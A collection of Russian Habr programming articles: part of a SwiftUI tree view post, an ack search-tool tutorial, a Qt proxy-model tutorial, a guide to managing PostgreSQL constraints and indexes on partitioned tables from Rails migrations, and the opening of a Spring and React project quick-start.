KeyObject(name: "3rd group") : [SomeObject(value: 7),
SomeObject(value: 8),
SomeObject(value: 9)]
]
var body: some View {
TreeView(data: dict,
keyContent: {keyObject in
Text("the key is: \(keyObject.name)")
}
){valueObject in
Text("value: \(valueObject.value)")
}
}
}
```
и результат на экране в Canvas:

#### to be continued
На этом пока все. Я хотел так же осветить все грабли, на которые я наступил, пытаясь использовать `CoreData` в связке с SwiftUI, но, откровенно говоря, не ожидал, что только основы SwiftUI займут столько времени, а статья выйдет такой объемной. Так что, как говориться, продолжение следует.
Если есть что добавить, или исправить — добро пожаловать в комментарии. Существенные замечания постараюсь отразить в статье.
|
https://habr.com/ru/post/485548/
| null |
ru
| null |
# Ack лучше grep
Хочу рассказать об одной утилите для поиска, которая очень сильно упрощает жизнь. Когда я попадаю на сервер и мне надо что-то поискать я первым делом проверяю установлен ли ack. Эта утилита является прекрасной заменой grep, а также в какой-то мере find и wc. Почему не grep? Ack имеет более приятные настройки из коробки, более человеко-читаемые опции, perl регулярки и систему конфигов. Если вы любите(~~приходится~~) искать через терминал, то вам однозначно стоит ее попробовать.
### Базовые возможности
Ack по умолчанию рекурсивен, а писать меньше опций всегда хорошо.
Мы можем использовать флаг **-w**, чтобы сказать утилите искать экземпляр нашего шаблона, окруженный границами слов(пробельными символами, слэшом и т.д.).
```
ack -w mysql
```
Ack поддерживает поиск по типу файлов. Например, найдем версию модуля в json файлах.
```
ack --json '"version":\s+"\d+\.\d+\.\d+"'
```

Полный список поддерживаемых типов файлов можно посмотреть с помощью:
```
ack --help-types
```
Зачастую надо посчитать сколько раз фраза встречается в лог файле, например, чтобы понять как много данных обработал скрипт.
*Считаем сколько раз process встречается в файле test.log, не учитывая регистр (**-i**).*
Мы можем посчитать вхождения не просто в одном конкретном файле, а в группе. Доработаем предыдущий поиск слова mysql: посчитаем кол-во вхождений слов (**-с**) в \*.js файлах(**--js**), исключив файлы в которых ничего не найдено (**-h**) и просуммировав итог.
```
# выведем на экран все вхождения
ack --js -w mysql
# считаем общую сумму вхождений
ack --js -wch mysql
```
Кроме того, мы можем получить развернутый отчет по кол-ву вхождений в каждый файл с помощью (**-l**)
```
ack --js -w -cl mysql
```
Если вам необходим дополнительный контекст для поиcка, можно попросить ack
показать строки до (**-B**) и после (**-A**) найденного выражения. Для этого надо указать после опции кол-во строк, которое необходимо показать.
```
# 2 строки до
ack --js --column -B 2 "query.once\('" ./lib/
```

```
# 2 строки после
ack --js --column -A 2 "query.once\('" . /lib/
```

А если нужно и то и другое, то используйте (**-С**)
```
ack --js --column -C 2 "query.once\('" ./lib/
```
Имеется также опция(**-v**) для инвертирования поиска, т.е показывать строки в которых нет заданного шаблона.
### Регулярные выражение
Ack в отличие от grep использует Perl совместимые выражения.
Для меня это большой плюс, не приходится запоминать отдельный синтаксис для регулярок.
```
ack 'var\s+add\s+'
```

Более сложный пример
```
ack '\*\s+\[v\d+\.\d+\.\d+\]'
```

Зачастую хочется в результатах оставить только то, что совпадает с шаблоном. Здесь поможет опция --output (**-o**)
```
ack -o '\*\s+\[v\d+\.\d+\.\d+\]'
```

Ко всему прочему, с помощью круглых скобок мы можем выделить найденную часть и обратиться к ней в output через переменную $[номер группы]. Например,
```
ack --output='version is $1' '\*\s+\[v(\d+\.\d+\.\d+)\]'
```

Ack имеет полезные опции **--range-start** и **--range-end**. Они помогают, когда
данные хранятся не одной строкой, а в многострочном виде.
Например, есть файл с sql кодом

Извлечем названия колонок. Началом блока будет строка начинающаяся на SELECT, а концом строка начинающаяся на FROM.
```
ack --range-start ^SELECT --range-end ^FROM 't\d+\.' ./test.sql
```

Если в поисковом выражении участвуют специальные символы такие как точка, круглая скобка и другие, то для того чтобы их не экранировать с помощью \, можно использовать опцию **-Q**.
```
# Поиск с экранированием
ack --json 'mysql\.'
# Поиск без экранирования
ack --json -Q mysql.
```
### Работа с файлами
Получить список файлов с определенным расширением
```
ack -f --js
```

Найти все js файлы имя которых начинается с P\*, используя опцию(**-g**).
```
ack -g --js '\/Pa.+.js$'
```

### Конфигурация
Утилита имеет свой конфиг файл. Можно иметь как глобальный конфиг для пользователя(~/.ackrc), так и локальный для конкретной папки (в папке необходимо создать файл .ackrc).
Большинство опций, которые прописываются в конфиги можно и руками прописывать при вызове. Разберем несколько из них.
Игнорировать папку при поиске
```
--ignore-dir=dist
```
Добавим кастомный тип файла --vue.
```
--type-add=vue:ext:js,vue
```
Теперь можно использовать опцию --vue, для поиска в файлах *.vue. Например: **ack --vue App**.
При этом можно указать список расширений для этой опции. Например, тут при использовании --vue будут обработаны и* .js файлы.
Игнорировать файлы, например, минифицированные \*.min.js
```
--ignore-file=match:/\.min\.js$/
```
### Установка
CentOS
```
yum update -y && yum install ack -y
```
Ubuntu
```
apt-get update -y && apt-get install ack-grep -y
```
Mac OS
```
brew update && brew install ack
```
Установка с сайта
```
curl https://beyondgrep.com/ack-v3.3.1 > ~/bin/ack && chmod 0755 ~/bin/ack
```
Плагины для редакторов:
* [Sublime Text](https://packagecontrol.io/packages/Search%20in%20Project)
* [VSCode](https://marketplace.visualstudio.com/items?itemName=JustinHao.ack-search)
* [Vim](https://github.com/mileszs/ack.vim)
### Заключение
Это далеко не все возможности. Полный список функций можно посмотреть, выполнив:
```
ack –-help
# или
ack --man
```
Утилита ack позволяет сделать поиск в терминале удобнее и гибче. А с помощью pipeline (**ack -C 10 hello | ack world**) можно создать мощный комбайн по поиску и фильтрации данных в файловой системе и в самих файлах.
|
https://habr.com/ru/post/502734/
| null |
ru
| null |
# Трюки с моделями в Qt
Всем привет!
В этой небольшой статье я научу вас, одному интересному трюку с моделями, который можно реализовать с помощью MVC фреймворка Qt.
#### Исходные данные для трюка.
Двухуровневая модель дерева:
```
|Parent 1
-----Child 1
-----Child N
|Parent N
-----Child 1
-----Child N
```
Модель списка:
```
Item1
Item2
Item3
```
В результате трюка мы получим модель объединяющую две вышеприведенные модели:
```
|Parent 1
------Child 1
------Child N
|Parent N
------Child 1
------Child N
|Item1
|Item2
|Item3
```
#### Приступим к реализации.
И так как же это сделать? Я думаю вы уже догадались что сделать это можно прибегнув к помощи QAbstractProxyModel. А вот и нет! К сожалению стандартный класс QAbstractProxyModel может преобразовать лишь одну исходную модель (что тоже неплохо). Поэтому мы напишем свою ModelJoinerProxy, которая будет компоновать наши две исходные модели в одно целое.
И так приступим:
```
//наследуемся от QAbstractItemModel чтобы наша модель могли
//использовать стандартные представления Qt
class ModelJoinerProxy : public QAbstractItemModel
{
Q_OBJECT
public:
ModelJoinerProxy(QObject *parent = 0);
QModelIndex index(int row, int column, const QModelIndex &parent = QModelIndex()) const;
QModelIndex parent(const QModelIndex &child) const;
int rowCount(const QModelIndex &parent) const;
int columnCount(const QModelIndex &parent) const;
QVariant data(const QModelIndex &index, int role) const;
Qt::ItemFlags flags(const QModelIndex &index) const;
//установить модель дерева в качестве 1 модели источника
virtual void setSourceModel1(QAbstractItemModel *sourceModel1);
//установить модель списка в качестве 2 модели источника
virtual void setSourceModel2(QAbstractItemModel *sourceModel2);
//вернуть индекс исходной модели который соответствует индексу прокси модели
virtual QModelIndex mapToSource(const QModelIndex &) const;
//вернуть индекс прокси модели который соответствует индексу исходной модели
virtual QModelIndex mapFromSource(const QModelIndex &) const;
private slots:
void source_dataChanged(QModelIndex, QModelIndex);
void source_rowsAboutToBeInserted(QModelIndex p, int from, int to);
void source_rowsInserted(QModelIndex p, int, int);
void source_rowsAboutToBeRemoved(QModelIndex, int, int);
void source_rowsRemoved(QModelIndex, int, int);
void source_modelReset();
private:
QAbstractItemModel *m1;
QAbstractItemModel *m2;
};
```
Наша модель посредник представляет собой модель двухуровневого дерева, чтобы достичь этого мы
переопределяем index(..) и parent(..) так как будто мы строим модель обычного дерева.
Дальше нам нужно чтобы наша модель имела правильное количество строк и столбцов,
(для простоты количество столбцов в исходных моделях и модели посреднике будет = 1)
для этого мы переопределяем rowCount(....) и columnCount(.....).
```
int ModelJoinerProxy::rowCount(const QModelIndex &parent) const
{
int count = 0;
//1 уровень
if (!parent.isValid())
count = m1->rowCount() + m2->rowCount();
//2 уровень
else if (parent.internalId() == -1)
{
// Если строка верхнего уровня с таким номером есть в модели дерева m1 ,
//то возвращаем количество строк детей этой строки для прокси
if ( parent.row() < m1->rowCount() )
count = m1->rowCount( m1->index(parent.row(),0) );
//если строки верхнего уровня с таким номером нет в модели дерева и она не вызодит за границы
// возвращаем количество строк детей этой строки для прокси из второй модели
else if ( parent.row() > (m1->rowCount()-1) && parent.row() < (m1->rowCount() + m2->rowCount()) )
count = m2->rowCount(m2->index(parent.row()-m1->rowCount(), 0));
}
return count;
}
int ModelJoinerProxy::columnCount(const QModelIndex &parent) const
{
return 1;
}
```
Теперь самое интересное, нам нужно преобразовать индексы наших моделей чтобы они могли
взаимодействовать друг с другом.
```
//вернуть индекс исходной модели который соответствует индексу прокси модели
QModelIndex ModelJoinerProxy::mapToSource(const QModelIndex & proxy) const
{
//возвращаем из модели дерева индекс первого уровня
if ( proxy.row() < m1->rowCount() && !proxy.parent().isValid())
{
return m1->index(proxy.row(),0) ;
}
//возвращаем из модели дерева индекс второго уровня
if ( proxy.parent().isValid())
{
return m1->index(proxy.row(),0,
m1->index( proxy.parent().row(),0) );
}
//возвращаем индекс из модели списка
if ( proxy.row() > (m1->rowCount()-1) && proxy.row() < (m1->rowCount() + m2->rowCount()) )
{
int offset = (proxy.row() - m1->rowCount());
return m2->index(offset, 0);
}
return QModelIndex();
}
//вернуть индекс в прокси модели по индексу исходной
QModelIndex ModelJoinerProxy::mapFromSource(const QModelIndex &source) const
{
QModelIndex proxy;
if (source.model() == m1)
{
//верхний уровень модели дерева
if (!source.parent().isValid())
{
proxy = index(source.row(), 0);
}
//нижний уровень модели дерева
else
{
QModelIndex source_parent = index(source.parent().row() ,0);
proxy = index(source.row(), 0, source_parent);
}
}
//модель списка
if (source.model() == m2)
{
int offset = m1->rowCount() + source.row();
proxy = index(offset, 0);
}
return proxy;
}
```
Теперь осталось только переопределить data(...) чтобы наша модель могла отдавать данные представлениям (и всем кому мы захотим).
```
QVariant ModelJoinerProxy::data(const QModelIndex &index, int role) const
{
if (!index.isValid())
return QVariant();
return mapToSource(index).data(role);
}
```
Так же необходимо подключить все необходимые сигналы моделей источников к соответствующим слотам нашей модели. Это нужно для того чтобы наша модель реагировала на любые изменения в моделях источниках.
Например:
```
void ModelJoinerProxy::setSourceModel1(QAbstractItemModel *sourceModel1)
{
m1 = sourceModel1;
connect(m1, SIGNAL(dataChanged(QModelIndex,QModelIndex)),
this, SLOT(source_dataChanged(QModelIndex,QModelIndex)));
........
void ModelJoinerProxy::setSourceModel2(QAbstractItemModel *sourceModel2)
{
m2 = sourceModel2;
connect(m2, SIGNAL(dataChanged(QModelIndex,QModelIndex)),
this, SLOT(source_dataChanged(QModelIndex,QModelIndex)));
........
```
и реализовать сами слоты
```
void ModelJoinerProxy::source_dataChanged(QModelIndex tl, QModelIndex br)
{
QModelIndex p_tl = mapFromSource(tl);
QModelIndex p_br = mapFromSource(br);
emit dataChanged(p_tl, p_br);
}
```
Ну вот и все, наша модель посредник готова, осталось только подключить к ней исходные модели, а саму модель посредник подключить к представлению. Можно по желанию сделать ее редактируемой переопределив setData(...)
#### Заключение
А зачем это все собственно говоря нужно? Не могу подобрать нужных слов, но думаю что люди, которым
действительно близка затронутая мной тема сами все поймут. Например в моем текущем проекте складывается иерархия из примерно 15 прокси моделей (самописные + стандартные) и всего лишь одной исходной модели данных. Без прокси моделей это бы занимало намного больше кода, и как следствие больше багов, проблемы синхронизации моделей ну итд.
Надеюсь что прочитав эту статью, вы откроете для себя новый взгляд на MVC в Qt, и сможете, сами делать
преобразования ваших структур данных в соответствии с потребностями вашего GUI.
А вообще неплохо было бы иметь под рукой дополнение к MVC Qt состоящее из пары десятков подобных моделей посредников. Например захотели вы сгруппировать свои данные по каким-либо параметрам, воспользовались моделью посредником для группировки ну и т.д.
Большое спасибо [yshurik](http://habrahabr.ru/users/yshurik/) за терпение и незаменимые советы.
|
https://habr.com/ru/post/126995/
| null |
ru
| null |
# Работаем с индексами при высокой нагрузке в rails с psql: как добавить/удалить индекс и при этом не умереть
*Всё, что кладёт прод, делает тебя умнее. © программист, положивший прод*
Задачи:
1. Добавить констрейнт на ключ партиции.
2. Добавить новый индекс contracts\_status\_index.
3. Удалить существующий индекс contracts\_id\_index.
Исходные данные:
1. Очень большое количество данных в БД.
2. Постоянная высокая нагрузка: нельзя лочить таблицы более, чем на несколько секунд.
3. [Партиционированная таблица](https://www.postgresql.org/docs/11/ddl-partitioning.html) - contracts (схема представлена ниже).
4. Сами партиции, создающиеся ежедневно (ключом партиций будет **created\_at**, то есть все данные попадающие в дату 01.01.1993 будем сохранять в таблицу **contracts\_01\_01\_1993**, и так далее).
5. PostgreSQL 11.
6. Rails 4.1.6.
*Примечание: Партиционированные таблицы — partitioned tables (в psql-документации на русский они переведены как секционированные таблицы, но мы остановимся на названии, принятом у нас в компании Каруна).*
План-капкан: идём по описанным выше задачам, попутно рассматривая потенциальные ошибки. В конце каждого пункта приводим финальное рабочее решение (допускаем существование альтернатив).
### ADD CONSTRAINT
Хотелось бы рассмотреть создание constraint до того, как мы приступим к добавлению индекса. Эта важно по следующей причине: при создании индексов мы будем использовать команду ATTACH PARTITION. Если констрейнты для ключа партиций будут отсутствовать, то перед прикреплением таблиц будут происходить сканирование и валидация строки с ACCESS EXCLUSIVE LOCK, что для нас непозволительно.
#### Ошибка №1
Использование команды VALIDATE CONSTRAINT без команды NOT VALID. [Из документации psql следует](https://www.postgresql.org/docs/11/sql-altertable.html), что команда VALIDATE проходит по всем указанным полям, проверяя их валидность.
Использование команды NOT VALID до команды VALIDATE позволяет последней накладывать на таблицу ограничение [SHARE UPDATE EXCLUSIVE, а не EXCLUSIVE LOCK](https://www.postgresql.org/docs/11/sql-altertable.html#SQL-ALTERTABLE-NOTES) (простыми словами, без NOT VALID мы получим долгий и тотальный лок на таблицы).
#### Ошибка №2
Использование команд NOT VALID и VALIDATE CONSTRAINT в одной транзакции. Возьмем пример, положивший нам прод:
```
execute <<~SQL
ALTER TABLE contracts_01_01_1993 ADD CONSTRAINT contracts_created_at_check
CHECK (created_at >= DATE '1993-01-01 00:00:00' AND created_at < DATE '1993-01-02 00:00:00') NOT VALID;
ALTER TABLE contracts_01_01_1993 VALIDATE CONSTRAINT contracts_created_at_check;
SQL
# скорость выполнения такого запроса на одну партицию
# всего лишь с 20 млн записями будет выполняться примерно за 5 секунд
```
Рельса под капотом оборачивает всё, что внутри одного execute в единую транзакцию. В данном случае это критично, так как сочетание NOT VALID и VALIDATE CONSTRAINT непозволительно.
Сама по себе операция NOT VALID проходит достаточно быстро и обладает EXCLUSIVE LOCK (то есть блочит всю таблицу на время исполнения операции). Но находясь в одной транзакции с более медленной (хоть и конкурентной) операцией VALIDATE CONSTRAINT, лок на всю таблицу не снимется, пока не завершится VALIDATE CONSTRAINT.
#### Решение
Для начала нам нужно проверить, работает ли вакуум на родительской и дочерних таблицах. Один из вариантов использовать проверку типа:
```
def vacuum_in_progress?(table_name)
select_value("SELECT count(*)::int > 0 FROM pg_stat_progress_vacuum
WHERE relid::regclass = '#{table_name}'::regclass;")
end
```
ВАКУУМПроверка на вакуум будет преследовать нас постоянно, поэтому зачем нужен вакуум и как его использовать можно найти [тут](https://www.postgresql.org/docs/11/sql-vacuum.html) (если кратко — чтобы база данных не превратилась в помойку).
Вариантов, почему нужно проверять, работает вакуум или нет, несколько. Если мы говорим, например, об операции DROP INDEX CONCURRENTLY, то она имеет блокировку [SHARE UPDATE EXCLUSIVE](https://www.postgresql.org/docs/11/explicit-locking.html) — точно такая же блокировка имеется и у вакуума. В результате чего, если запустить такое удаление индексов и вакуум будет в процессе, то возникнет конфликт интересов.
И разделяем две транзакции из ошибки №2:
```
def add_constraint_for_partitions
execute <<~SQL
ALTER TABLE contracts_01_01_1993 ADD CONSTRAINT contracts_01_01_1993_check
CHECK constraint_condition NOT VALID;
SQL
# теперь операция занимает на те же 20 млн записей всего лишь 3.1 ms
execute <<~SQL
ALTER TABLE contracts_01_01_1993 VALIDATE CONSTRAINT contracts_01_01_1993_check;
SQL
# тут же мы остаёмся с теми же 5 секундами,
# но больше таблица не лочится на это время
end
```
#### Итого
```
class CreateConstraintForContracts
def up
raise if vacuum_in_progress?(:contracts)
# проверка родительской таблицы не проверяет дочерние
raise if vacuum_in_progress?(:contracts_01_01_1993)
# поэтому все партиции проверяем отдельно
add_constraint_for_partitions # также для всех партиций
end
end
```
### CREATE INDEX
### Ошибки
Тут кажется всё довольно просто на фоне других случаев, поэтому достаточно привести один из возможных рабочих примеров. Мы не встретили каких-либо подводных камней, но из важного стоит отметить использование флага CONCURRENTLY при создании индексов на партициях (чуть ниже мы ещё вернемся к этому флагу).
### Решение
Создаём в конкурентном режиме индекс для каждой партиции. Наличие CONCURRENTLY является более предпочтительным, так как включаемый при этом лок защищает от выполнения вакуума и одновременных изменений схемы БД.
UPDЧто про CREATE INDEX CONCURRENTLY надо упомянуть — проверяйте его код возврата. Отменённый/завершившийся ошибкой CREATE INDEX CONCURRENTLY оставит invalid индекс, непригодный для использования в запросах, но (в зависимости от стадии создания) занимающий место и замедляющий запись.
by [**@Melkij**](/users/melkij)
```
def create_index_for_partitions
execute <<~SQL
CREATE INDEX CONCURRENTLY IF NOT EXISTS contracts_01_01_1993_status_index
ON contracts_01_01_1993 USING BTREE (status);
SQL
# повторяем для всех партиций
end
```
Далее создаём такой же индекс для родительской таблицы. Для этого используем флаг ONLY. Если его не использовать, то постгрес будет пытаться создать этот индекс не только для родительской таблицы, но и для всех дочерних, что займёт слишком много времени (и плюс создаст дубликаты уже существующих индексов на дочерних таблицах).
```
def create_index_for_partitioned_table
execute <<~SQL
CREATE INDEX IF NOT EXISTS contracts_status_index ON ONLY contracts (status);
SQL
# psql позволяет не писать USING BTREE
end
```
Последним шагом является “согласование” созданных индексов партиций с индексом родительской таблицы. Для этого нужно пройтись по всем партициям, выполнив следующую команду:
```
def attach_partitions
execute <<~SQL
ALTER INDEX contracts_status_index ATTACH PARTITION contracts_01_01_1993_status_index;
SQL
# повторяем для всех партиций
# constraint выше мы рассматривали именно для этого случая
end
# ATTACH просто прикрепляет дочерний индекс к индексу родителя.
```
Итого:
```
class CreateStatusIndexForContracts
disable_ddl_transaction!
# рельсовый метод, который позволяет запускать миграцию вне транзакции
# его реализацию мы не будем рассматривать
def up
return if vacuum_in_progress?(:contracts)
return if vacuum_in_progress?(:contracts_01_01_1993)
# повторить для всех партиций
create_index_for_partitions
create_index_for_partitioned_table
attach_partitions
end
end
```
### DROP INDEX
#### Ошибка №1:

```
execute <<~SQL
ALTER TABLE contracts DETACH PARTITION contracts_01_01_1993;
DROP INDEX IF EXISTS contracts_01_01_1993_status_index;
ALTER TABLE contracts ATTACH PARTITION contracts_01_01_1993;
SQL
```
В чём соль:psql не позволяет дропнуть индекс на дочерней таблице. Решение пришло незамедлительно. Открепить партицию, дропнуть индекс, прикрепить партицию назад. Звучит достаточно разумно, но есть один нюанс *(тут могла быть ваша шутка про нюанс).* А именно: при прикреплении таблицы-A, к таблице-B psql автоматически проходит по индексам таблицы-A и сравнивает их с индексами таблицы-B. Недостающие индексы создаются автоматически для партиции (т.е. таблица-A).
В итоге после удаления индексов командой DROP эти индексы создаются заново при выполнении ATTACH PARTITION. По факту, имеем провисание БД на непростительное время ~~и горящие клиентские попы~~.
### Ошибка №2
Так как мы подразумеваем, что у нас высокая нагрузка на БД, то любые взаимодействия с текущей партицией (то есть той, в которую конкретно сегодня происходит активная запись) мы пытаемся свести к минимуму. По возможности, все операции с ней оставляем на самый последний момент.
### Решение
Это не единственно верное решение. Если у вас нет огромной нагрузки на БД, и вы можете себе позволить провисание оной продолжительностью от нескольких минут и более, то можно смело дропать индексы на родительской (партиционированной) таблице и по умолчанию, индексы на партициях тоже удалятся.
Также, если дропаются индексы уникальные для самих партиций (то есть индексы, которые есть у партиции, но нет у родительской таблицы), то будет достаточно запустить дроп индексов для нужной партиции с флагом CONCURRENTLY.
Снимаем триггеры с таблицы, также не забываем про сиквенсы, если таковые имеются. Всё это нужно будет удалить/пересоздать/перевесить на новую таблицу (на том, как это делается, не будем останавливаться, так как больший интерес для нас представляет DROP — он показался сложнее).
1. Отключаем ddl транзакции для миграции (иначе некоторые операции, например, DROP INDEX CONCURRENTLY не выполнятся).
```
disable_ddl_transaction!
```
2. Создаём новую партиционированную таблицу, полностью идентичную старой, с теми же индексами, констрейнтами, *блекджэком* и правами. За исключением того, что индекс, который мы хотим удалить, не создаём.
```
def create_new_table_contracts
execute <<-SQL
CREATE TABLE contracts_copy(id, amount, other_columns);
ALTER TABLE contracts_copy ADD CONSTRAINT your_name CHECK (your_condition);
CREATE INDEX your_index ON contracts_copy (your_condition);
GRANT INSERT ON contracts_copy TO your_role;
# и делаем всё то, что может ещё потребоваться для таблицы
SQL
end
def reattach_partitions_from_new_to_old_table
transaction do
execute('LOCK TABLE contracts IN ACCESS EXCLUSIVE MODE;')
# лочим таблицу и, как следствие, все партиции
execute <<~SQL
ALTER TABLE contracts DETACH PARTITION contracts_01_01_1993;
ALTER TABLE contracts_copy ATTACH PARTITION contracts_01_01_1993
FOR VALUES FROM ('01-01-1993') TO ('31-01-1993');
SQL
# Детачим из старой таблицы и аттачим к новой
# Крайне быстрая операция, так как данные никуда не перетекают
# и не изменяются
end
end
```
WARNINGИндексы партиций должны иметь ВСЕ индексы новой партиционированной таблицы. В противном случае при аттаче будут создаваться отсутствующие индексы, что болезненно увеличит время лока и полученных люлей...
3. После того, как все партиции получили нового хозяина, нужно переименовать таблицы.
```
def rename_tables
execute <<~SQL
ALTER TABLE contracts RENAME TO contracts_old;
ALTER TABLE contracts_new RENAME TO contracts;
SQL
end
```
Тут лок заканчивается, и всё должно продолжить функционировать в прежнем режиме. Что мы получаем именно таким способом? Теперь у нас есть новая таблица без индекса, который мы собирались удалять. Но этот индекс всё еще есть у самих партиций.
4. Наконец-то мы можем, не беспокоясь о времени выполнения команды, дропнуть оставшийся индекс на всех партициях, а старую таблицу — со спокойной душой удалить.
```
def drop_indexes_and_old_table
raise if vacuum_in_progress?(contracts_01_01_1993) # снова для всех партиций
execute("DROP INDEX CONCURRENTLY IF EXISTS contracts_01_01_1993_status_index;") # так же для всех
execute("DROP TABLE IF EXISTS contracts_old;")
end
```
#### Итого
```
class DropStatusIndexForcontracts
disable_ddl_transaction! # помним: CONCURRENTLY vs DDL
def up
raise if vacuum_in_progress?(:contracts)
raise if vacuum_in_progress?(:contracts_01_01_1993) # ну, вы поняли
create_new_table_contracts
reattach_partitions_from_new_to_old_table
sleep(1) # чтобы немного передохнуть и разгрузить БД
rename_tables
drop_indexes_and_old_table
end
end
```
### МЕГА итого
В завершении стоит сказать, что это лишь краткая выжимка из задачи с индексами, которую нам с командой на одном из проектов Каруны пришлось решить. По факту там было намного больше неправильных решений и подводных камней, но мы постарались выбрать самое интересное на наш взгляд.
Спасибо, что дочитали статью до конца. Надеюсь, наш опыт будет полезен и вам. Буду рад обратной связи и вашим примерам решения похожих задач.
#### UPD
Thanks to **[@Melkij](/users/melkij)** за замечания по поводу некорректностей с DROP/CREATE INDEX
|
https://habr.com/ru/post/576016/
| null |
ru
| null |
# Быстрый старт веб-проекта (BE — Java Spring, FE — React Redux, взаимодействие — Rest, WebSocket)

Быстрый старт проекта на React
*[Ссылка на проект в Git](https://github.com/impressionBit/react-start)*
========================================================================
Чтобы разработать современное веб приложение, необходимо иметь навыки как в создании серверной части, так и клиентской. Наиболее часто встречаемое в последнее время сочетание в корпоративной среде — это Java c использованием Spring Framework для сервера и React для клиента. Однако не все разработчики обладают Full stack навыками (знаниями как в серверной так и в клиентской части), а для начинающих разработчиков создание такой конфигурации оказывается совсем непосильной задачей.
Итак, вот готовое решение, которое позволит научиться создавать подобные конфигурации, а также экономить время при старте нового проекта.
Более подробно рассмотрим используемые технологии
-------------------------------------------------
*#### Серверная часть:*
Сборка проекта — gradle 4.8.1 ( дополнительно gradle-node-plugin для сборки фронта)
Язык — Java 1.8 (или старше)
Фреймворк — Spring 5.x
База данных — HSQL 2.3.1 (для начала будет достаточно)
*#### Клиентская часть:*
Сборка проекта — webpack 4.17.2
Язык — JS6
Фреймворк — react 16.4.0, redux 3.7.2, bootstrap (reactstrap 6.3.1)
Если вас всё устраивает, то можно продолжить.
Запуск проекта
--------------
Думаю будет намного веселее, если сначала мы всё запустим и убедимся что всё работает!
[Скачать проект можно отсюда](https://github.com/impressionBit/react-start)
Для запуска понадобится совсем немного времени и терпения. Главное делать всё по порядку:
> **Более подробная информация по установке (по просьбам читателей) внизу статьи**
1. Установить [java 1.8](http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html) (не забываем прописать JAVA\_HOME)
2. Установить [node.js](https://nodejs.org/en/download/current/)
3. Открыть командную строку (Надеюсь что вы сами разберётесь как это сделать в вашей операционной системе)
4. Перейти в папку проекта (Например cd *C:\Git\react-start*)
5. Выполнить команду *npm i* (Эта команда скачает все зависимости для фронта и сложит их в папку node\_modules)
6. Выполнить команду *gradle build* (Эта команда соберёт ваш проект и сложит всё в папку build)
7. Выполнить команду *gradle bootRun* (Теперь ваш проект запущен)
8. Остаётся только перейти по ссылке и насладится результатом.
**Вы должны увидеть нечто подобное:**

Вступление
----------
Моя основная задача в этой статье показать структуру проекта. Поэтому я буду в основном максимально доступно рассказывать какой файл в проекте за что отвечает с некоторыми лирическими отступлениями. Для бек энд разработчиков будет интересна в основном клиентская часть и наоборот.
Структура проекта
-----------------
Я постарался по возможности убрать все лишнее из проекта, то чем любой проект обрастает со временем, но пугает начинающих разработчиков.
Для начала давайте рассмотрим какие файлы лежат у нас в проекте и зачем они нужны. Разобьем их опять же по назначению сервер и клиент.
*#### Сервер:*
**build.gradle** — Главный файл для сборки нашего проекта. в нём описаны все необходимые нам зависимости и ссылки на репозиторий где их брать. А также там прописан плагин gradle-node-plugin который при сборке серверной части автоматически собирает и фронт что несомненно очень удобно.
**gradlew и gradlew.bat и папка gradle** — необходимые части для запуска сборщика. Кстати если команда gradle build по каким то причинам не выполняется, то возможно вам придется установить gradle. Сделать это можно с помощью [официальной инструкции](https://gradle.org/install/).
**README.md** — Универсальный файл для отображения в репозитории информации о проекте.
В папке src/main/webapp/WEB-INF/ лежат два файла jboss-web.xml и web.xml при локальной работе они не используются, но если нужно будет запускать проект на web серверах типа WildFly они обязательно понадобятся.
**application.yml** — также не маловажный файл. В нем описывается конфигурация Spring. В частности там есть port: 8090 — порт на котором будет запущено приложение и настройки подключения к базе данных.
Если уже заговорили про базы данных то в проекте используется HSQL — это файловая база данных работающая на java. При старте проекта в папке пользователя создастся папка db/ в которой и будет храниться сама база данных. Вы можете использовать любую свою базу данных которая Вам больше нравится, например Postgress, на это нет никаких принципиальных ограничений.
Сам код серверной части располагается в папке *src/main/java.*
*#### Клиент:*
**.babelrc** — здесь хранятся всякие конфигурации для для babel. Для тех кто не знает babel — это штука которая преобразует всякие новомодные вещи во front-end разработке, такие как JS6, JS7, JSX, в обыкновенный js. В этом файле например у меня подключен плагин «plugins»: [«transform-decorators-legacy»] который позволяет использовать decorators — это как @аннотация в java. Я их не использовал, но Вы можете. Для этого всё уже настроено я проверял.
**.npmrc** — ссылка на репозиторий для js зависимостей.
**package.json** — очень важный файл здесь хранится описание всего нашего приложения, ссылки на js зависимости и команды для сборки и запуска клиентской части. Причём зависимости разбиты на две части это dependencies — зависимости которые необходимы для работы самого приложения и devDependencies — зависимости необходимые толmко для сборки проекта. В разделе scripts описаны команды buils и start которые используются для запуска только фронтальной части проекта например фронт можно запустить командой npm run start (Запустится он на порту 9090). По сути этот файл — это аналог build.gradle для клиентской части.
**webpack.config.babel.js** — самый главный файл во всей конфигурации — настройки сборщика webpack. По этому поводу можно писать отдельную статью, но я всё равно хочу пройтись по основным частям этого файла чтобы сформировать у Вас общее представление о его возможностях.
**devServer**
```
devServer: {
contentBase: `/${publicPath}/`,
historyApiFallback: {
rewrites: [{from: /./, to: `/index.html`}]
},
open: true,
port: 9090,
publicPath: `/`,
proxy: [{
context: ['/api', '/endpoint'],
target: {
host: "localhost",
protocol: 'http:',
port: 8090
}
}]
},
```
**DevServer** используется для разработки клиентской части. Как уже говорилось выше мы можем запустить наш фронт на отдельном порту npm run start (Запустится он на порту 9090). Все изменения в коде js будут сразу вступать в силу на этом сервере. СontentBase — корневой путь до нашего приложения. Если на сервере будет запущено несколько приложений то это важно. open: true — при запуске сервера приложение будет автоматически открываться в браузере. proxy — раздел который отвечает за пересылку обращений к серверной части которая у нас будет запущена на порту 8090.
**output**
```
output: {
filename: 'assets/javascripts/[hash].js',
path: path.join(__dirname, 'src/main/resources/static'),
publicPath: `/`
},
```
**output** — этот раздел задает место сборки нашего проекта. Если выполнить команду npm run build, то в папке src/main/resources появится клиентская часть нашего проекта.
**module**
```
module: {
rules: [
{
exclude: /node_modules/,
include: path.join(__dirname, 'src/main/js/'),
test: /\.jsx?$/,
use: 'babel-loader'
},
{
test: /\.css$/,
use: [MiniCssExtractPlugin.loader, 'css-loader']
},
{
test: /\.less$/,
use: [MiniCssExtractPlugin.loader, 'css-loader', 'less-loader']
},
{
test: /\.(ico|png|gif|jpe?g)$/,
use: {
loader: 'file-loader',
options: {name: 'assets/images/[name]/[hash].[ext]'}
}
},
{
test: /\.(svg|woff|woff2|eot|ttf)$/,
use: {
loader: 'file-loader',
options: {name: 'assets/fonts/[name]/[hash].[ext]'}
}
},
{test: /\.html$/, use: 'html-loader'},
]
},
```
Раздел **module** указывает webpack что нужно искать в проекте файлы с расширениями .jsx, файлы стилей, картинок и шрифтов и тоже включать их в наш проект.
